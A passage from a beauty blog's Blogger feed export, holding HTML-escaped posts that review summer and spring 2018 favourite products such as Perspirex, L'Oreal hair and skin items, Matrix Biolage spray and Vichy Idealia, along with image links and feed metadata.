smell good, all extra moisture disappears and I seem to stop sweating for the next couple of hours anyway. I really am liking it for early mornings and at night after work for a quick refresh if I have to pop out again. I am also getting lots of compliments on how I smell when I wear it, which is positive since I have been so insecure about it.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqXmgQ-9i0uvKUCcFhe80KpdDzrayK6wmDTb-wh0DsMhbXmQ7yLwkiN2njLMWhB4H09a3jjoMsCpDrMl4BXqVIDdmf-3K-H__TqGdIemDe06C9PZJpF65jgWD86I2bxS2v5GD7SuV9coUp\/s1600\/perspirex.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqXmgQ-9i0uvKUCcFhe80KpdDzrayK6wmDTb-wh0DsMhbXmQ7yLwkiN2njLMWhB4H09a3jjoMsCpDrMl4BXqVIDdmf-3K-H__TqGdIemDe06C9PZJpF65jgWD86I2bxS2v5GD7SuV9coUp\/s400\/perspirex.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.farleyco.ca\/Perspirex\/Products.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPerspirex Plus\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSticking with the sweat topic, I love Perspirex! I tried it years ago to \u003Ca href=\"https:\/\/www.beautyvixen.ca\/2015\/02\/perspirex-roll-on-antiperspirant-review.html\" rel=\"nofollow\" target=\"_blank\"\u003Ereview\u003C\/a\u003E\u0026nbsp;and loved it, but now they have improved it (hence the Plus in the title) and I thought what better time to give it a go then in the hot summer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI found that this summer I am a bit more sweaty than normal and being very self-conscious on my bus rides home. So persprix takes a bit of that worry away from me. You use it at night a couple times a week and then once you are happy with how it is working you just use it twice a week. TWICE A WEEK! For someone who is swimming a lot and works a physical job, I think this is great, I can shower and not worry about remembering to reapply deodorant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI really find it works, I really never think about my deodorant anymore at all, I never worry about smelling, it is great. I really don't know why I didn't pick up a new one sooner.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere is one downside, it is about $22.99 at Shoppers Drug Mart or $17.99 at Walmart and only 25 ml. So there is that, and honestly, it is the reason I didn't buy it sooner. That being said I justified it by the fact it 1) actually works, and works well and 2) because I only need it twice a week and not several times a day, it is going to last me a long time. oh, and 3) I went with my mother in law for seniors day at Shoppers and saved 20%.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeF7-svGTS5mDi_TWtwWbBR2s_tkccOKoxAp1cWw69MlL75wAbG7qnQsmOqfXv1c5OH6PYArxTkd-8OnOAvYKEAmZOzpP8yX0RKqvyQLXvHk6f9qqa-bZh01aaIxuXEllkJb9TpWuTBDop\/s1600\/totalrepair5leavein.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeF7-svGTS5mDi_TWtwWbBR2s_tkccOKoxAp1cWw69MlL75wAbG7qnQsmOqfXv1c5OH6PYArxTkd-8OnOAvYKEAmZOzpP8yX0RKqvyQLXvHk6f9qqa-bZh01aaIxuXEllkJb9TpWuTBDop\/s400\/totalrepair5leavein.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EL'oreal Total Repair 5 Protein\u0026nbsp;Recharge\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E As I mentioned, I am swimming a lot in my pool this summer. Oh how I love to swim. It does take a toll on my hair though. I cannot wash it daily, or my colour will fade to crap. I also cannot just leave chlorine in it, so I am using a swim cap to keep most of the chlorine out and loading my hair up with this leave in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nL'oreal's Total Repair 5 line has always been a fantastic line for my damaged to heck hair, now that they have a leave in conditioner that is also a heat protectant, I have been using it like mad and loving the results.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI can apply a little after I shower to use as a leave in conditioner and a heat protectant. I can also add a dab every morning to the ends to condition them a bit more without weighing it down. It is really light and smells kind of sweet. My favourite thing to do though is to lightly wet my hair and add quite a bit to my hair, put on my swim cap and go for a swim. My hair takes in less chlorine water because it is already full of clean water and conditioner.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ei2zjo1QUJEe8zJZDWinbtA9SFh7o14U2AXajImEy3L6FRnWqk3c9bmCmdCeFOmtF_1M_Q6ZjLWjCbyTVUL3VHOw9rybRNXpth-gpdR7xmNz81HLW0VCvRKDACfEokUVdGGfYWFOzlvo\/s1600\/loreallumiglotion.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ei2zjo1QUJEe8zJZDWinbtA9SFh7o14U2AXajImEy3L6FRnWqk3c9bmCmdCeFOmtF_1M_Q6ZjLWjCbyTVUL3VHOw9rybRNXpth-gpdR7xmNz81HLW0VCvRKDACfEokUVdGGfYWFOzlvo\/s400\/loreallumiglotion.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EL'oreal Lumi Glotion\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI love a nice glow on my skin, because let's face it luminous skin is pretty. I am not a fan of a whole lot of glitter or actual shimmer on my face. It is similar to Mac's Strobe Cream but I find it is smoother, more hydrating and less shimmery.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt goes on pretty sheer and can be worn alone or under foundation. I love to mix it in or wear alone with a bit of concealer. Overall it gives my sometimes dull skin a nice glow and a kick of pick me up. Who doesn't want to look more glowy on a Monday morning.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGlotion comes in four shades, Fair Glow, Light Glow, Medium Glow and Deep Glow. I have Fair Glow that I use as a highlighter and I use Medium Glow to give me a bit of an all over bronze look. Since there are four shades there should be something for everyone.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYmydMhzT9WwzSDaDiKPE6pBoMTFo8hLByYpjh9KVbz9GCJpLishXtA8cidunb948AorzUG1TRYqfs80W7tIYC7wlQhwQo6rQ91rvCd88mTaHjb3raZ0HEb0MqngNcMuI86rBBUxHUIFhQ\/s1600\/matrixrawtexturizing.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"345\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYmydMhzT9WwzSDaDiKPE6pBoMTFo8hLByYpjh9KVbz9GCJpLishXtA8cidunb948AorzUG1TRYqfs80W7tIYC7wlQhwQo6rQ91rvCd88mTaHjb3raZ0HEb0MqngNcMuI86rBBUxHUIFhQ\/s400\/matrixrawtexturizing.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EMatrix Biolage R.A.W. Spray\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy hair is wavy, but waves can fall flat, or go frizzy and out of control. It is an odd spectrum of hair that can range from exactly what you want to to \"what is going on here?\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI have been using this spray from Matrix's Biolage R.A.W. line for a few months now and I adore how it gives my hair actual curls. If I understand correctly it is kind of like a sea salt spray, but it gives\u0026nbsp; a bit of hold and a whole lot of curls to my hair. If you hair is wavy it might be what you need to get your hair more body, curl and shape. If you hair is straight it might just give it some more of that summer beachy hair you crave this time of year. I like it because humidity can make my hair look just silly, and it stops that from happening, and leaves me with really nice looking hair.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere you go, 5 goodies I am loving this summer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EIs there anything that you are loving right now?\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnBDINximm4yel5CbfRioUca7TsmhCuMag5bvc7phbq9zT2RzPIpzfPXMXbgoIl8AcMlOdPjgR5rcrzJL7AQ3lF9UVNVCYEZs181u2szXDnG_TP68bvohrZ30OwtJM8HMhWCrL7p0qYOkp\/s1600\/5forsummer.png\" imageanchor=\"1\" style=\"font-size: medium; text-align: start;\"\u003E\u003Cimg border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnBDINximm4yel5CbfRioUca7TsmhCuMag5bvc7phbq9zT2RzPIpzfPXMXbgoIl8AcMlOdPjgR5rcrzJL7AQ3lF9UVNVCYEZs181u2szXDnG_TP68bvohrZ30OwtJM8HMhWCrL7p0qYOkp\/s400\/5forsummer.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*Some of these products were sent for review purposes. All views and opinions are my own.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/612246719843108423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/612246719843108423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2018\/07\/five-things-i-am-loving-right-now.html","title":"Five Things I am Loving Right Now - Summer 2018 Edition"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM7mCRgaLhaM-tRu7MjSzXjLt05_vtGFGEu8tmYiufNkq0Kxy_Be28D0RgGgaLiClK4WjWGYRhyphenhyphenp3VkAe0brO0X2d6qbhmllAml6-So4pZ6w_L-jNA47SSC5vDnKvMUKhpq2SgS7tF4HP2\/s72-c\/5forsummer2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-6281155499062851028"},"published":{"$t":"2018-04-10T06:53:00.002-07:00"},"updated":{"$t":"2018-04-10T06:53:35.426-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 things"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 things i am loving right now"},{"scheme":"http://www.blogger.com/atom/ns#","term":"favourites"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mini reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"palmer's"},{"scheme":"http://www.blogger.com/atom/ns#","term":"palmers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vichy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wet n wild"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wet n' wild"}],"title":{"type":"text","$t":"Five Things I am Loving Right Now - Spring 2018 Edition"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWhyPJfb5u61oOvqxptAMVrgaigkLgmFX3qQbGil90RBAiBS2SGP8qalzDp3RduLJCCepsYhL4ShbRsbnwsEhKopfeKKKwLBPUmk6XgOUzm0DpIx6aGTEiVpfIMV8jKZzIXRZyhnjPEsvM\/s1600\/IMG_9975.jpg\" imageanchor=\"1\" style=\"display: inline !important; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWhyPJfb5u61oOvqxptAMVrgaigkLgmFX3qQbGil90RBAiBS2SGP8qalzDp3RduLJCCepsYhL4ShbRsbnwsEhKopfeKKKwLBPUmk6XgOUzm0DpIx6aGTEiVpfIMV8jKZzIXRZyhnjPEsvM\/s1600\/IMG_9975.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSometimes I get all caught up in trying to create blog posts on certain products or topics that I forget that blogging is sometimes about the daily things. Thus I am starting a new series, Five Things I am Loving Right Now. Hopefully I will do this seasonally, but maybe more often then that if the mood strikes. The whole point is to share with your the stuff I am using daily and getting some good use out of. Sometimes I might be in the process of writing a full post on the products, sometimes I will be revisiting past products that I am still loving (or rediscovered) and sometimes just products I want to give a good shout out to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI big shout out to Madeline from \u003Ca href=\"http:\/\/classicallycontemporary.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EClassically Contemporary\u003C\/a\u003E. We recently had a little chit-chat and she inspired me to start this series (because that is what friends do, inspire us to be better).\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqsQyug5vm_7VwVMHR6O9Ou0vv910zOIbQ1BJ3muyBecUUBCbyep0t6oes8CPY0O2BDvQP-ZKvfTdqj4HdyQjbXMwW-0i8I5A2rZYlizxKWXtp8M2tj9ZXrwW_xpTldi0QYLfqZa0j4SI\/s1600\/IMG_9972.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqsQyug5vm_7VwVMHR6O9Ou0vv910zOIbQ1BJ3muyBecUUBCbyep0t6oes8CPY0O2BDvQP-ZKvfTdqj4HdyQjbXMwW-0i8I5A2rZYlizxKWXtp8M2tj9ZXrwW_xpTldi0QYLfqZa0j4SI\/s1600\/IMG_9972.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.beautyvixen.ca\/2015\/09\/palmers-skin-therapy-oil-collection.html?m=0\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPalmer's Cocoa Butter Skin Therapy Skin Oil\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nI reviewed this way back in 2015 and loved it and its accompanying face oil and oil cleanser. While I may of got these three items from PR back then, I actually used them up and re-bought them more then once (which frankly I never end up using anything up anymore, so I am impressed).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirst off it is like Bio Oil, yes. But it also cost about $10, has a pump and contains no mineral oil. Plus my skin really loves it. Since it is safe for the face I have been using it a lot more then I would have thought on my face this winter. I just have been so dry this past season and this has been the answer to my skin problems.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpWARgqgdDQQUr59Mn6N_ITp2q8bY85lCikQZBwyE-TsE9EcfNtpQ6lzw_lNiJqlOvNMmutF4wS87X3v5WkqQHwR93DLD6Wxfo8mzS994K01gQe2a5JOGaWCkhL6cJnOXsmzwbQnSWj1I6\/s1600\/IMG_9968.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpWARgqgdDQQUr59Mn6N_ITp2q8bY85lCikQZBwyE-TsE9EcfNtpQ6lzw_lNiJqlOvNMmutF4wS87X3v5WkqQHwR93DLD6Wxfo8mzS994K01gQe2a5JOGaWCkhL6cJnOXsmzwbQnSWj1I6\/s1600\/IMG_9968.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWet N Wild Photo Focus Pressed Powder\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nI have been meaning to blog about Wet N Wild's new foundation collection for what feels like forever, but alas I have not. So while I can tell you I really love the foundation, the powder is maybe the item I love the most. I have been having one heck of the time with my face skin being dry and flaky when I apply any foundation, heck even BB or tinted moisturizer, so when I say this powder leaves my skin looking nice and cake free I am pretty impressed. In fact I did something I haven't done in years, I hit pan! I fully plan on repurchasing this powder (and the foundation for that matter)\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQI3_dLRf3aaHEijDX7LowvLXMgVlwxYaYxNhKhB3X7ICC_SdCAiIJ0jjh60hV88cWhJPU9WM4056UHaoXxxuv1NtCVk2v4jcGSTUhKW4lm_ulB-AmEhWyYGInUJ16Ug_ZJjxCj4uGvnB4\/s1600\/IMG_9970.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQI3_dLRf3aaHEijDX7LowvLXMgVlwxYaYxNhKhB3X7ICC_SdCAiIJ0jjh60hV88cWhJPU9WM4056UHaoXxxuv1NtCVk2v4jcGSTUhKW4lm_ulB-AmEhWyYGInUJ16Ug_ZJjxCj4uGvnB4\/s1600\/IMG_9970.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.beautyvixen.ca\/2017\/04\/pixi-by-petra-back-in-canada.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPixi by Petra Matteluster Lipstick in Rose*\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLast year Pixi by Petra returned to Canada, I for one was pretty excited. I was happy to have access to their makeup again but also their new skin care products. I fell in love with their Mattluster lipstick in Rose. It is a moisturizing formula that is still semi-matte, which I think looks great for day to day wear. It also happens to be this great rose-nude shade that looks great on my skin and I can wear just about all the time.\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8hDghB_qULCNrdXF54Lo6AZ_qXw_0M8ZisNMouH_RVDiRdZeXhK29XjfqgL9TZz_8zCDK5CPGsGWSttbneaRhS26pKMkayOyobZiFQVK0UlCH6BBm_Gc16XJ4FF9tsUBvYD4mr9lNgoVT\/s1600\/IMG_9969.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8hDghB_qULCNrdXF54Lo6AZ_qXw_0M8ZisNMouH_RVDiRdZeXhK29XjfqgL9TZz_8zCDK5CPGsGWSttbneaRhS26pKMkayOyobZiFQVK0UlCH6BBm_Gc16XJ4FF9tsUBvYD4mr9lNgoVT\/s1600\/IMG_9969.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.beautyvixen.ca\/2017\/05\/vichy-idealia.html\" rel=\"nofollow\" target=\"_blank\"\u003EVichy Idealia Day Care Moisturizing Cream\u003C\/a\u003E*\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both;\"\u003E\nAs mentioned above, my skin hasn't been behaving well. I am going to be blaming bad weather, lack of sleep, and some crazy hormones. Vichy's Idealia line is meant for skin that is subjected to pollution, lack of sleep, poor diets and hormone issues, pretty much me. That being said whenever my skin starts acting all messed up, I go back to Idealia and remember why I love it so much and wonder why I ever tried anything else.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBiLF8gghg5CBniVyWoj21e0RukAWODl73AJL0w-N6X5NYxAqRodWT5h5jfcI7i1-wSu7GadtavB77JxgxdD1P3rSTgCUUOHVI7LlS2SQmoCXqj6TXa3jsS_uCzVc900FZgWmjDR3HYog8\/s1600\/IMG_9973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBiLF8gghg5CBniVyWoj21e0RukAWODl73AJL0w-N6X5NYxAqRodWT5h5jfcI7i1-wSu7GadtavB77JxgxdD1P3rSTgCUUOHVI7LlS2SQmoCXqj6TXa3jsS_uCzVc900FZgWmjDR3HYog8\/s1600\/IMG_9973.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EL'oreal Micellar Water Complete Cleanser - All Skin Types*\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\nI love a good Micellar water, but often find I have a hard time removing my waterproof makeup. Since I wear waterproof mascara and liner almost every single day, it kind of gets pointless, I end up tugging more then removing and am never satisfied. I discovered this duo-phase version from L'oreal and was amazed at how well it removed everything from my face without any film left on my skin. It also happens to be Oil, Fragrance, Alcohol and Soap Free, meaning my dry and sensitive skin stays calm and doesn't get reactive or angry.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdOgLYA_VkL-dIzvRreC9SRQX5806o1RGStIbPcYc4JoMkdolgy_d5gJump9OA9vfugrfkmrNnLGSDZOa22FR1VkYMZOPRP7UwQ7PqzHHzXof236RURH_AV7CS3RSH2y2I4AlfRvoFrykk\/s1600\/IMG_9967.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdOgLYA_VkL-dIzvRreC9SRQX5806o1RGStIbPcYc4JoMkdolgy_d5gJump9OA9vfugrfkmrNnLGSDZOa22FR1VkYMZOPRP7UwQ7PqzHHzXof236RURH_AV7CS3RSH2y2I4AlfRvoFrykk\/s1600\/IMG_9967.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThere are 5 beauty items I am really loving right now. Not only am I using them almost daily, but I am using them up, which is impressive for me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #45818e; font-size: large;\"\u003EWhat are some items you are loving right now?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n*items marked with an asterisk were give to me from PR. All views and opinions are my own."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/6281155499062851028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/6281155499062851028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2018\/04\/five-things-i-am-loving-right-now.html","title":"Five Things I am Loving Right Now - Spring 2018 Edition"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWhyPJfb5u61oOvqxptAMVrgaigkLgmFX3qQbGil90RBAiBS2SGP8qalzDp3RduLJCCepsYhL4ShbRsbnwsEhKopfeKKKwLBPUmk6XgOUzm0DpIx6aGTEiVpfIMV8jKZzIXRZyhnjPEsvM\/s72-c\/IMG_9975.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-997142350985955581"},"published":{"$t":"2017-03-28T02:00:00.000-07:00"},"updated":{"$t":"2017-03-28T02:00:00.158-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blush"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeshadow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible paints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip gloss"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip paints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"swaches"}],"title":{"type":"text","$t":"L'oreal Infallible Paints"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4xp2YkSC3JOodUgMdUgQ9rnlS-keqiwhBc3N9TiSDdQf3qC1FA3mcyq04PGbM09mQxQ-VO1nv_5ZWe8Z4dq4heWgkU7JKCTVcpL45cQE7UHYNTp3ty_jdeHci2WKC4et5slhvnLT_lm0Y\/s1600\/paintbox.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4xp2YkSC3JOodUgMdUgQ9rnlS-keqiwhBc3N9TiSDdQf3qC1FA3mcyq04PGbM09mQxQ-VO1nv_5ZWe8Z4dq4heWgkU7JKCTVcpL45cQE7UHYNTp3ty_jdeHci2WKC4et5slhvnLT_lm0Y\/s1600\/paintbox.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nL'oreal Infallible has launched an amazing new collection of of high pigment products. Lip colours, cream eye shadow duos, liquid liners and a blush palette all with intense pigmentation and colours ranging from nude to bold brave shades. There is definitely something in the new line to impress just about everyone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EInfallible Paints Lip:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO3nCl2aYuWjh-GuClVyJarG4ZbcSAJF9jdntHG8WDi7U4ZpQj45_3005syNFlp8mylW0bM6ohJl_rRUomYcU_mwF9aWU4ZvDuq9-jixluNUNnVCcl42_HRJvzAk4QVRSjzXM9DEJSbE-F\/s1600\/lippaints.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 